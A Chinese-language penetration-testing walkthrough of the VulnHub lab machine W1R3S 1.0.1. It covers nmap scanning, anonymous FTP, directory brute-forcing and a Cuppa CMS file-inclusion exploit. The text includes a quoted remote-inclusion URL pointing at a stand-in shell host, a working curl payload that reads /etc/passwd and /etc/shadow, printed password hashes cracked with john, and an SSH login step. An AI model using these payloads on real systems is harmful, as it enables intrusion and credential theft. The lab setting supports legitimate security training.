靶机地址 [W1R3S: 1.0.1 \~ VulnHub]
NMAP 扫描
扫描端口不要进行版本检测等各种较为深度的扫描,目的是为了尽可能避免服务器防火墙或管理员发现,获取到端口之后进行详细扫,先端口后服务的扫描方式可以减少扫描发送的数据包,并且扫描UDP端口以及使用漏洞脚本扫描,这样可以做到不遗漏不敏感的目的
1. 主机发现
首先获取本机IP
ip a默认网卡为eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.248.129 netmask 255.255.255.0 broadcast 192.168.248.255
inet6 fe80::a725:fca0:d722:b561 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:1e:67:dd txqueuelen 1000 (Ethernet)
RX packets 2833029 bytes 1222068637 (1.1 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4493845 bytes 412236191 (393.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0C段扫描靶机IP
nmap -sn 192.168.248.0/24扫描结果
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-13 21:43 CST
Nmap scan report for 192.168.248.1 (192.168.248.1)
Host is up (0.00016s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.248.2 (192.168.248.2)
Host is up (0.000085s latency).
MAC Address: 00:50:56:F1:23:CB (VMware)
Nmap scan report for 192.168.248.130 (192.168.248.130)
Host is up (0.00018s latency).
MAC Address: 00:0C:29:AA:7F:FC (VMware)
Nmap scan report for 192.168.248.254 (192.168.248.254)
Host is up (0.00016s latency).
MAC Address: 00:50:56:EE:29:D6 (VMware)
Nmap scan report for 192.168.248.129 (192.168.248.129)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.91 seconds确定靶机IP为192.168.248.130
2. 端口扫描
首先创建nampscan目录用于保存扫描结果
mkdir nampscan使用TCP全链接方式进行端口扫描,将结果全格式输出到nampscan/ports
nmap -sT --min-rate 10000 -p- 192.168.248.130 -oA nampscan/portsStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-13 21:45 CST
Stats: 0:00:05 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 48.03% done; ETC: 21:45 (0:00:06 remaining)
Nmap scan report for 192.168.248.130 (192.168.248.130)
Host is up (0.00097s latency).
Not shown: 55528 filtered tcp ports (no-response), 10003 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
MAC Address: 00:0C:29:AA:7F:FC (VMware)全格式会输出三个文件ports.gnmap ports.nmap ports.xml
使用grep、awk以及paste指令拼接 扫描出的接口,便于端口过多的情况之下进行下一步扫描
grep open ports.nmap | awk -F '/' '{print $1}' | paste -sd ','指令分析:
– grep open ports.nmap 查询包含open字符的行
– awk -F '/' '{print $1}' 将查询结果使用`/`分割 并输出第一个元素
– paste -sd ',' 合并为一行并使用`,`拼接字符
21,22,80,33063. 服务扫描
nmap -sT -sV -sC -O -p21,22,80,3306 192.168.248.130 -oA nampscan/detail指令分析:
– -sT 使用TCP扫描
– -sV 识别服务版本
– -sC 使用默认脚本扫描
– -O识别操作系统
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-13 22:00 CST
Nmap scan report for 192.168.248.130 (192.168.248.130)
Host is up (0.00045s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.248.129
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
|_drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 07:e3:5a:5c:c8:18:65:b0:5f:6e:f7:75:c7:7e:11:e0 (RSA)
| 256 03:ab:9a:ed:0c:9b:32:26:44:13:ad:b0:b0:96:c3:1e (ECDSA)
|_ 256 3d:6d:d2:4b:46:e8:c9:a3:49:e0:93:56:22:2e:e3:54 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:AA:7F:FC (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|storage-misc
Running (JUST GUESSING): Linux 3.X|4.X|5.X|2.6.X (97%), Synology DiskStation Manager 5.X (90%), Netgear RAIDiator 4.X (87%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5.1 cpe:/o:linux:linux_kernel:2.6.32 cpe:/a:synology:diskstation_manager:5.2 cpe:/o:netgear:raidiator:4.2.28
Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.2 - 4.9 (97%), Linux 5.1 (97%), Linux 3.13 - 3.16 (91%), Linux 3.16 - 4.6 (91%), Linux 4.10 (91%), Linux 2.6.32 (91%), Linux 3.4 - 3.10 (91%), Linux 4.15 - 5.8 (91%), Linux 5.0 - 5.4 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.31 seconds结果分析
21端口 FTP 匿名登录 ftp-anon: Anonymous FTP login allowed
22端口 OpenSSH 7.2p2
| 2048 07:e3:5a:5c:c8:18:65:b0:5f:6e:f7:75:c7:7e:11:e0 (RSA)
| 256 03:ab:9a:ed:0c:9b:32:26:44:13:ad:b0:b0:96:c3:1e (ECDSA)
|_ 256 3d:6d:d2:4b:46:e8:c9:a3:49:e0:93:56:22:2e:e3:54 (ED25519)
80端口 Apache httpd 2.4.18
3306端口 MySQL (unauthorized)
系统探测为Linux 具体内核版本不清楚同时进行UDP端口扫描
nmap -sU --top-ports 20 192.168.248.130 -oA nampscan/udpStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-13 22:10 CST
Nmap scan report for 192.168.248.130 (192.168.248.130)
Host is up (0.00047s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
MAC Address: 00:0C:29:AA:7F:FC (VMware)进行漏洞脚本扫描
nmap --script=vuln -p21,22,80,3306 192.168.248.130 -oA nampscan/vulnStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-13 22:12 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.248.130 (192.168.248.130)
Host is up (0.00031s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-enum:
|_ /wordpress/wp-login.php: WordPress login page.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
3306/tcp open mysql
MAC Address: 00:0C:29:AA:7F:FC (VMware)
Nmap done: 1 IP address (1 host up) scanned in 345.09 seconds结果分析
21端口 FTP 匿名登录 ftp-anon: Anonymous FTP login allowed
22端口 OpenSSH 7.2p2
| 2048 07:e3:5a:5c:c8:18:65:b0:5f:6e:f7:75:c7:7e:11:e0 (RSA)
| 256 03:ab:9a:ed:0c:9b:32:26:44:13:ad:b0:b0:96:c3:1e (ECDSA)
|_ 256 3d:6d:d2:4b:46:e8:c9:a3:49:e0:93:56:22:2e:e3:54 (ED25519)
80端口 Apache httpd 2.4.18
/wordpress/wp-login.php: WordPress login page.
3306端口 MySQL (unauthorized)
系统探测为Linux 具体内核版本不清楚渗透思路分析:按照渗透成功率以及敏感程度进行逐步测试,根据扫描结果,可以按照顺序进行FTP匿名登录、WEB访问、MySQL无密码登录、爆破。每个阶段的测试都不要超过一两个小时,除非有较为希望的突破。
FTP 渗透
根据上方扫描结果获得FTP存在匿名登录,使用anonymous账户尝试登录
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# ftp 192.168.248.130
Connected to 192.168.248.130.
220 Welcome to W1R3S.inc FTP service.
Name (192.168.248.130:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>输入binary将FTP切换到二进制模式,防止下载的可执行文件损坏
ftp> binary
200 Switching to Binary mode.查找文件,并切换到prompt模式(无需确认进行下载),mget 进行多个文件下载,get进行单个文件下载,将FTP中的所有文件进行下载
ftp> ls
229 Entering Extended Passive Mode (|||42651|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
226 Directory send OK.
ftp> cd content
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||42608|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 29 Jan 23 2018 01.txt
-rw-r--r-- 1 ftp ftp 165 Jan 23 2018 02.txt
-rw-r--r-- 1 ftp ftp 582 Jan 23 2018 03.txt
226 Directory send OK.
ftp> pro
progress prompt proxy
ftp> prompt
Interactive mode off.
ftp> mget *.txt
local: 01.txt remote: 01.txt
229 Entering Extended Passive Mode (|||43977|)
150 Opening BINARY mode data connection for 01.txt (29 bytes).
100% |**************************************************| 29 42.33 KiB/s 00:00 ETA
226 Transfer complete.
29 bytes received in 00:00 (25.49 KiB/s)
local: 02.txt remote: 02.txt
229 Entering Extended Passive Mode (|||43016|)
150 Opening BINARY mode data connection for 02.txt (165 bytes).
100% |**************************************************| 165 729.10 KiB/s 00:00 ETA
226 Transfer complete.
165 bytes received in 00:00 (300.62 KiB/s)
local: 03.txt remote: 03.txt
229 Entering Extended Passive Mode (|||40330|)
150 Opening BINARY mode data connection for 03.txt (582 bytes).
100% |**************************************************| 582 2.89 MiB/s 00:00 ETA
226 Transfer complete.
582 bytes received in 00:00 (1.14 MiB/s)获得01.txt 02.txt 03.txt employee-names.txt worktodo.txt文件
查看txt中的信息 `cat *.txt`
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# cat *.txt
New FTP Server For W1R3S.inc
#
#
#
#
#
#
#
#
01ec2d8fc11c493b25029fb1f47f39ce
#
#
#
#
#
#
#
#
#
#
#
#
#
SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
############################################
___________.__ __ __ ______________________ _________ .__
\__ ___/| |__ ____ / \ / \/_ \______ \_____ \ / _____/ |__| ____ ____
| | | | \_/ __ \ \ \/\/ / | || _/ _(__ < \_____ \ | |/ \_/ ___\
| | | Y \ ___/ \ / | || | \/ \/ \ | | | \ \___
|____| |___| /\___ > \__/\ / |___||____|_ /______ /_______ / /\ |__|___| /\___ >
\/ \/ \/ \/ \/ \/ \/ \/ \/
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡
....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ文件内容分析,可能会存在的攻击点
01ec2d8fc11c493b25029fb1f47f39ce
SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources角色信息可能会涉及到一些权限,在公司中不同角色在不同领域有不同权限,可能会用到爆破中
使用hash-identifier 识别01ec2d8fc11c493b25029fb1f47f39ce用到加密算法
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# hash-identifier 01ec2d8fc11c493b25029fb1f47f39ce
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))可能得加密算法:MD5或MD4(MD4(($pass)).(strtolower($username)))
尝试使用 john 解密
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# echo "01ec2d8fc11c493b25029fb1f47f39ce" > md5.hash
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# john md5.hashJohn解密失败
01ec2d8fc11c493b25029fb1f47f39ce:This is not a passwordSXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==为Base64编码,进行解密
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# echo "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==" | base64 -d
It is easy, but not that easy..解析字符倒转
ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡
....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ使用WEB工具[Site Unreachable],翻转字符串
ı don't thınk thıs ıs the way to root!
we have a ןot of work to do‘ stop pןayıng around˙˙˙˙MYSQL 渗透
使用root空密码登录尝试
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# mysql -h 192.168.248.130 -u root -p
Enter password:
ERROR 2002 (HY000): Received error packet before completion of TLS handshake. The authenticity of the following error cannot be verified: 1130 - Host '192.168.248.131' is not allowed to connect to this MySQL server登录失败
WEB 渗透
使用浏览器访问192.168.248.130
查看网页源码 着重查看注释 没有发现可疑信息
使用`gobuster`进行目录爆破
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# gobuster dir -u http://192.168.248.130 --wordlist=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.248.130
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wordpress (Status: 301) [Size: 322] [--> http://192.168.248.130/wordpress/]
/javascript (Status: 301) [Size: 323] [--> http://192.168.248.130/javascript/]
/administrator (Status: 301) [Size: 326] [--> http://192.168.248.130/administrator/]
/server-status (Status: 403) [Size: 303]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
访问爆破出来的链接http://192.168.248.130/administrator/,获取信息 站点是Cuppa CMS程序
访问http://192.168.248.130/javascript/ 没有权限
# Forbidden
You don't have permission to access /javascript/ on this server.
---
Apache/2.4.18 (Ubuntu) Server at 192.168.248.130 Port 80访问http://192.168.248.130/wordpress/,发现被重定向
访问http://192.168.248.130/administrator/尝试对Cuppa CMS进行安装,若安装成功则直接获取站点权限


安装失败
文件创建成功
表格创建成功
管理员创建失败查看http://192.168.248.130/administrator/源码,没有发现版本等信息
使用漏洞搜索工具`searchsploit`查找Cuppa CMS历史漏洞,并进行下载漏洞分析文件
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# searchsploit Cuppa CMS
------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclus | php/webapps/25971.txt
------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# searchsploit Cuppa CMS -m 25971
[!] Could not find EDB-ID #
[!] Could not find EDB-ID #
Exploit: Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion
URL: https://www.exploit-db.com/exploits/25971
Path: /usr/share/exploitdb/exploits/php/webapps/25971.txt
Codes: OSVDB-94101
Verified: True
File Type: C++ source, ASCII text, with very long lines (876)
Copied to: /root/VunlnHub/W1RS1.0.1/25971.txt查看漏洞分析文件
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd/alerts/alertConfigField.php22行 存在文件包含漏洞,可以访问php文件或非php文件
尝试访问http://192.168.248.130/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
查看源代码,未发现读出的passwd文件信息,由于不清楚源码中如何处理该参数,使用搜索工具获得其源码进行代码审计
源码:[GitHub – CuppaCMS/CuppaCMS.]
<div class="alert_config_field" id="alert">
<div class="alert_config_top">
<strong><?php echo $language->fields_configuration ?></strong>: <?php echo @$cuppa->POST("field"); ?>
<div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
</div>
<div id="content_alert_config" class="content_alert_config">
<?php include "../components/table_manager/fields/config/".@$cuppa->POST("urlConfig"); ?>
</div>
</div>include "../components/table_manager/fields/config/".@$cuppa->POST("urlConfig"); 文件包含POST参数
尝试使用cutl进行POST参数传递
urlConfig="../../../../../../../../../etc/passwd"┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# curl --data-urlencode urlConfig="../../../../../../../../../etc/passwd" http://192.168.248.130/administrator/alerts/alertConfigField.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/falsepasswd文件分析:每一行用户名第二列都是x 说明密码都保存在/etc/shadow,文件包含/etc/shadow
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::
将存在hash值的用户保存在shadow.hash文件中
┌──(root㉿Kali)-[~/VunlnHub/W1RS1.0.1]
└─# john shadow.hash
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
www-data (www-data)
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
computer (w1r3s)
Proceeding with incremental:ASCII
2g 0:00:01:06 3/3 0.02988g/s 5470p/s 5478c/s 5478C/s berror..br0299
Use the "--show" option to display all of the cracked passwords reliably
Session aborted一般www-data为运维账号权限不大,尝试使用w1r3s登录各种服务
┌──(root㉿Kali)-[~]
└─# ssh w1r3s@192.168.248.130
